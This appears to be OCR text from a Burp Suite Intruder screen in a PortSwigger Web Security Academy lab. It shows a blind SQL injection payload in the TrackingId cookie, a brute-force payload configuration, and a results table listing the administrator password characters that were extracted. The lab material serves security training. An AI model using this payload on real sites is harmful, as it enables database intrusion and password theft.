 Cluster bomb attack
Start attack
Target
https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
3 Cookie: TrackingId=kW0NAXq4I0XbQKuN' AND (SELECT SUBSTRING(password,§1§,1) FROM users
WHERE username='administrator')='§a§'--; session=nfKDjYgId4srmdrj1EBLVVyemQ19PqDt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
2 highlights
2 payload positions
Length: 752
Event log (5)
All issues (28)
Memory: 239.4MB
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified lengths
that contain all permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode sel
within the final payload, for safe transmissi
requests.
URL-encode these characters: ./\=<>?
§ Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Matching expression welcome
Request Payload 1 Payload 2 Sta
521 1 0 20
122 2 g 20
63 3 d 20
704 4 9 20
545 5 1 20
566 6 2 20
507 7 z 20
328 8 q 20
609 9 4 20
390 10 t 20
51 11 c 20
212 12 k 20
653 13 6 20
654 14 6 20
215 15 k 20
196 16 j 20
357 17 r 20
78 18 d 20
79 19 d 20
260 20 m 20
Intruder view filter
Filter by search term
welcome
Regex
Case sensitive
Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only items with notes
Show only highlighted items
Show all
Hide all
Revert changes
Cancel
Apply
Finished